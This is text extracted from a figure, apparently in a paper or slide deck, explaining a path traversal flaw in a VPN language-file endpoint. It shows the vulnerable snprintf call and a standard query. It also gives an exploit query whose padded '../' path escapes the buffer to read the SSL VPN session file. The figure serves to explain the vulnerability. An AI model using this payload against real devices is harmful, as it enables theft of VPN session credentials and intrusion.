 Vulnerable Code
User input
snprintf(s, 0x40, "/migadmin/lang/%s.json", lang);
buffer size of %s variable
Queries
0x40
Standard Query
http://domain.com/remote/fgt_lang?lang=en_us
0x40
Exploit Query
Discarded
http://domain.com/remote/fgt_lang?lang=/../../../.. //////////dev/cmdb/sslvpn_websession .json